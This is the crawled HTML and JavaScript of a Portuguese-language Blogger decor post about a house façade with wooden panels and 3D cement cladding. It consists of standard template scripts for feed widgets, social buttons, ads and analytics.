                        var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                    } else {
                        if (thumburl.match('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvYyGEEOOB_FJZR8Qj5NicM5IqOjWGSs6SBAvahylefmm936rE4yLK6tnjSxk-FtfZfSS2acsO-sYPLVt9RSOeiff8EpkbihCdiHACOfLlhqAIdOnRxt1H6V1Za527X6NjeyqrcU1_vU/s1600/favicon.png')) {
                            var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                        } else {
                            var avatar = thumburl
                        }
                    };
                    cmmcode += '<li><div class="avatarImage avatarRound"><img class="avatarRound" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                }
                cmmcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(cmmcode)
                })
            }
        })
    }
    if (type.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1);
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var randomcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var title = data.feed.entry[i].title.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var image = src2
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var image = src
                            } else {
                                var image = NO_IMAGE
                            }
                            randomcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                        }
                        randomcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(randomcode);
                            $(this).find('.mag-thumb').each(function() {
                                $(this).attr('style', function(i, src) {
                                    return src.replace('/default.jpg', '/mqdefault.jpg')
                                }).attr('style', function(i, src) {
                                    return src.replace('s72-c', 's1600')
                                })
                            })
                        })
                    }
                })
            }
        })
    }
    if (type.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var recentcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }

              if (i == 0) {
                    recentcode += '<li class="postz"><a href="' + url + '"> <figure class="post-image"><img width="500" height="350" src="'+ image +'" class="attachment-hague-post-small size-hague-post-small wp-post-image"></figure><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                } else {

 recentcode += '<li class="postz" style="background:url(' + image + ') no-repeat center center;background-size: cover"><a href="' + url + '"><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                }
                }
                recentcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(recentcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
    if (type.match('custom-widget')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var customcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }
                    customcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                }
                customcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(customcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
});
$(".related-ready").each(function() {
    var b = $(this).text();
    $.ajax({
        url: "/feeds/posts/default/-/" + b + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="related">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == "alternate") {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                var g = e.feed.entry[i].title.$t;
                var c = e.feed.entry[i].content.$t;
                var $c = $('<div>').html(c);
                if (c.indexOf("//www.youtube.com/embed/") > -1) {
                    var p = e.feed.entry[i].media$thumbnail.url;
                    var k = p
                } else if (c.indexOf("<img") > -1) {
                    var q = $c.find('img:first').attr('src');
                    var k = q
                } else {
                    var k = NO_IMAGE
                }
                h += '<li><div class="related-thumb"><a class="related-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="' + u + '">' + g + '</a></h3></li>'
            }
            h += '</div><div class="clear"/>';
            $(".related-ready").html(h);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/hqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            })
        }
    })
});

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=4;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Evlj_tpi_-D3x9AT1YmWQjvH-UTtY5CplHIXx8YhEbY9P3YswmEoXJCF-kfdLRhyU5WV6kX6EP1NVmQnxX6AXhoazscPw1Kv_tb1VsL7ho4zh08Mh5wZ1Esqis9ZIV59hKzW7XXpLBI/s0/Bot%25C3%25A3o+Pinterest.png";
      var bs_pinButtonPos = "topleft";
      //]]>
    </script>
<script>
      //<![CDATA[
      jQuery(document).ready(function($) {
        $('body').append('<img style="visibility:hidden;" class="pinimgload" src="' + bs_pinButtonURL + '" >');
        var l;
        var m;
        var n;
        $('.pinimgload').load(function() {
          m = $('.pinimgload').outerWidth(true);
          n = $('.pinimgload').outerHeight(true);
          $('.pinimgload').remove()
        });
        hoverCheck();
        function hoverCheck() {
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').not('.nopin,.nopin img').mouseenter(function() {
            $('.pinit-wrapper').css("visibility", "hidden");
            clearTimeout(l);
            var a = $(this);
            var b = parseInt(a.css("margin-top"));
            var c = parseInt(a.css("margin-left"));
            var d;
            var e;
            switch (bs_pinButtonPos) {
              case 'center':
                d = a.position().top + a.outerHeight(true) / 2 - n / 2;
                e = a.position().left + a.outerWidth(true) / 2 - m / 2;
                break;
              case 'topright':
                d = a.position().top + b + 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'topleft':
                d = a.position().top + b + 5;
                e = a.position().left + c + 5;
                break;
              case 'bottomright':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'bottomleft':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + 5;
                break
            }
            var f = a.prop('src');
            var g = a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');
            var h = g.text();
            if (typeof bs_pinPrefix === 'undefined') {
              bs_pinPrefix = ''
            }
            if (typeof bs_pinSuffix === 'undefined') {
              bs_pinSuffix = ''
            }
            if (g.find('a').length) {
              pinitURL = g.find('a').attr('href').replace(/\#.+\b/gi, "")
            } else {
              pinitURL = $(location).attr('href').replace(/\#.+\b/gi, "")
            }
            var i = '<div class="pinit-wrapper" style="display:none;position: absolute;z-index: 8; cursor: pointer;" ><a href="http://pinterest.com/pin/create/button/?url=' + pinitURL + '&media=' + f + '&description=' + bs_pinPrefix + h + bs_pinSuffix + '" style="display:block;outline:none;"target="_blank "><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin: 10px;padding: 0;border:0;" src="' + bs_pinButtonURL + '" title="Pin on Pinterest" ></a></div>';
            var j = a.parent().is('a') ? a.parent() : a;
            if (!j.next().hasClass('pinit-wrapper')) {
              j.after(i);
              if (typeof l === 'undefined') {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible'")
              } else {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")
              }
            }
            var k = j.next(".pinit-wrapper");
            k.css({
              "top": d,
              "left": e
            });
            k.css("visibility", "visible");
            k.stop().fadeTo(300, 1.0, function() {
              $(this).show()
            })
          });
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').on('mouseleave', function() {
            if (/msie [1-8]./.test(navigator.userAgent.toLowerCase())) {
              var a = $(this).next('.pinit-wrapper');
              var b = $(this).parent('a').next('.pinit-wrapper');
              l = setTimeout(function() {
                a.stop().css("visibility", "hidden");
                b.stop().css("visibility", "hidden")
              }, 3000)
            } else {
              $('.pinit-wrapper').stop().fadeTo(0, 0.0)
            }
          })
        }
      });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76xVVdXSPzxsBV4TwH6JXc1X_-Vw:1762941757557';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7252812744674404734','//www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html','7252812744674404734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7252812744674404734', 'title': 'Decor Salteado ', 'url': 'https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html', 'canonicalUrl': 'http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html', 'homepageUrl': 'https://www.decorsalteado.com/', 'searchUrl': 'https://www.decorsalteado.com/search', 'canonicalHomepageUrl': 'http://www.decorsalteado.com/', 'blogspotFaviconUrl': 'https://www.decorsalteado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Decor Salteado  - RSS\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7252812744674404734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/846445595222947901/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1922558625057617', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '846445595222947901', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s72-c/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png', 'pageName': 'Fachada de casa com pain\xe9is de madeira e 3D ciment\xedcio!', 'pageTitle': 'Decor Salteado : Fachada de casa com pain\xe9is de madeira e 3D ciment\xedcio!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fachada de casa com pain\xe9is de madeira e 3D ciment\xedcio!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png', 'url': 'https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 846445595222947901}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'coluna-adsense', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1234770374-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4fRInXiDvOrLC8sHW5UDkbJBi6uA:1762941757557', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-instagram', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4fRInXiDvOrLC8sHW5UDkbJBi6uA:1762941757557', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html
body_size: 64575
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-46758681-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46758681-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1922558625057617",
          enable_page_level_ads: true
     });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lora' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato:300' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.decorsalteado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Decor Salteado  - RSS" href="https://www.decorsalteado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.blogger.com/feeds/7252812744674404734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/846445595222947901/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' rel='image_src'/>
<meta content='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' property='og:url'/>
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' property='og:title'/>
<meta content='' property='og:description'/>
